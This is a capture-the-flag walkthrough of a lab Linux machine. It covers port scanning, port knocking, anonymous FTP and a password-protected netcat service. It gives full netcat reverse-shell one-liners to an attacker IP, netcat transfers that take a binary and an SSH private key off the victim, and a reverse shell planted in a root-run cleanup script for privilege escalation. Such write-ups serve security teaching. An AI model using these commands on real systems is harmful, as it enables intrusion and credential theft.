
Description
I made a forum where you can post cute cat pictures!
| Room | Cat Pictures |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | gamercat |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.88.63 --ulimit 5000

Now, that we know about open ports, we can scan them in detail with nmap,
1
nmap -sC -sV -p22,8080 10.10.88.63

Result shows that port 22 is running ssh service, port 8080 is running apache webserver.
Let’s visit http://10.10.88.63,

we got a webserver running phpBB software.
Playing around with the website and I found something useful. A user comment, with a hint of knock,

This knock can be meaning of Port Knocking, I guess.
So after searching about Port Knocking, a suitable explanation I found is, “port knocking is a method of externally opening ports on a firewall by generating a connection attempt on a set of pre-specified closed ports”. Since, there are some numbers given to us, so we can use a Port knocking script - knock.
1
./knock 10.10.175.30 1111 2222 3333 4444
Note: Running this script won’t return anything but we have to scan the ports again so quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.202.14 --ulimit 5000

Now, we have some new ports open, let’s scan them in detail with nmap,
1
nmap -sC -sV -p21,22,4420,8080 10.10.202.14


Result scan shows that new port 21 is running ftp service with anonymous login, port 4420 is running a kind of server.

Enumerating FTP service first with logging anonymously,
1
ftp 10.10.202.14
Enumerating directory,

there is a file named note.txt.
Downloading the file on our system,
1
get note.txt
This file is successfully downloaded on our system.
Now, reading the content of the file,

there is a password for the port 4420 (what we just found) by the user.
Let’s login to that port,
1
nc 10.10.202.14 4420

when we try to access the port 4420, we are prompted with login credentials, so we have to login using the password we just get from catlover user.
Enumerating directory, this is a file structure of linux systems,

Let’s move into home directory to see if there is something interesting,

there is a runme binary.
I can’t run this binary on the current shell itself,

we just need the regular shell to execute this binary because this shell doesn’t have much functionality.
Viewing what commands we have in order to construct a reverse shell,

we have all the basic commands using which we can construct the netcat reverse shell.
Now, start a netcat listener using nc -nvlp 4444 and execute the following one-liner script into victim machine,
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.9.0.197 4444 >/tmp/f

we got the shell right of the bat.
Now, running the binary ./runme,

it prompted for password and we provide the password but we got “Access Denied” message.
Since, it is not worth to execute this binary of the shell itself, let’s download the binary on our system using netcat,
1
2
nc -nlvp 9999 > runme #(victim)
nc -N 10.9.0.197 9999 < /home/catlover/runme #(attacker)
Now, that our binary has been downloaded on our system, we can start analyzing the file,
1
strings runme

after scrolling down a bit, I can see the password.
Now, we can run the binary again (on victim machine) and it will prompt for the password,

After providing the password, application says, SSH key transfer queued.
Enumerating /home/catlover directory,

we got an id_rsa key.
Let’s download this key using netcat again,
1
2
nc -nlvp 9999 > id_rsa #(victim)
nc -N 10.9.0.197 9999 < /home/catlover/id_rsa #(attacker)
Now, we need to give this key certain permissions and then we can login using catlover user with id_rsa key,
1
2
chmod 600 id_rsa
ssh -i id_rsa catlover@10.10.202.14

Enumerating directory, we got the flag,

Again, enumerating /opt directory,

we got a bash script of which the owner is root and will be run by root.
Taking a look at what script does,

this script is deleting everything from /tmp directory.
Now, start the netcat listener using nc -nvlp 6666 and we can put the one-liner netcat reverse shell in this script,
1
2
3
4
cat > clean.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.0.197 6666 >/tmp/f

we got the root shell.
